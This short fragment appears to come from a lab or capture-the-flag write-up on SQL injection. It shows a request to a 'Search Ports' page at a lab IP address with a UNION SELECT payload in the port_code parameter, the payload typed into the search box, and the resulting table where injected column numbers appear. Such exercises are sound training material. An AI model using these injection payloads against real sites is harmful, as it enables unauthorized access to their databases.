 Search Ports
http://83.136.250.34:47089/search.php?port_code=es'+UNION+select+1%2C2%2C3
Search for a port:
es' UNION select 1,2,3,4-- -
Search
Port Code Port City Port Volume
2 3 4